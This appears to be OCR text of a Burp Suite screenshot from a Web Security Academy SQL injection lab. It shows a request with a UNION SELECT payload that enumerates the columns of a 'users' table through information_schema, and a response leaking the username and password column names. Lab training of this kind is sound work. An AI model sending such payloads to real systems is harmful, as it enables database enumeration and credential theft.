 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Send Cancel < ▾ > ▾ Target: https://0a3000bb03a6c1488224150500e800be.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+CAST(column_name+as+varchar),'bbb'+fr
om+information_schema.columns+where+table_name+like+
'users%25'--+- HTTP/2
2 Host:
0a3000bb03a6c1488224150500e800be.web-security-academ
y.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawK12Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
Response
Pretty Raw Hex Render \n
All Accessories Clothing, shoes and acces
password_wrjaxr
bbb
username_flhhfy
bbb